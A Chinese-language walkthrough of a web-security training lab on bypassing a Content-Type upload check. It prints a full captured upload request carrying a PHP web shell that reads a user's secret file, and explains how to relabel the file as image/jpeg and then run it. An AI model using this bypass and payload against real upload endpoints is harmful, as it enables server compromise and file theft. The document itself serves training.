Lab: Web shell upload via Content-Type restriction bypass
首先上传一个正常头像。
之后,上传木马文件,并抓包
POST /my-account/avatar HTTP/1.1 Host: ac4f1f7d1eaa6cd2c0d80622001b00f9.web-security-academy.net Cookie: session=jk7evQVbgNhnuZ8OSROOByDS1epImo5L User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: multipart/form-data; boundary=---------------------------9366461823358637852847582934 Content-Length: 528 Origin: https://ac4f1f7d1eaa6cd2c0d80622001b00f9.web-security-academy.net Referer: https://ac4f1f7d1eaa6cd2c0d80622001b00f9.web-security-academy.net/my-account Upgrade-Insecure-Requests: 1 Sec-Fetch-Dest: document Sec-Fetch-Mode: navigate Sec-Fetch-Site: same-origin Sec-Fetch-User: ?1 Te: trailers Connection: close -----------------------------9366461823358637852847582934 Content-Disposition: form-data; name="avatar"; filename="eval.php" Content-Type: application/octet-stream <?php echo file_get_contents('/home/carlos/secret'); ?> -----------------------------9366461823358637852847582934 Content-Disposition: form-data; name="user" wiener -----------------------------9366461823358637852847582934 Content-Disposition: form-data; name="csrf" zbmggAivgbQgkABY84GKZalPOKgfd9oY -----------------------------9366461823358637852847582934--
将Content-Type: application/octet-stream修改为Content-Type: image/jpeg,之后发送
注意:这里只修改请求体中的Content-Type字段,并不需要修改请求头中的该字段

这样就上传成功了。

再刷新页面,加载头像时,进行抓包,将头像的文件名修改为我们上传的webshell文件,就能够利用成功。



 浙公网安备 33010602011771号
浙公网安备 33010602011771号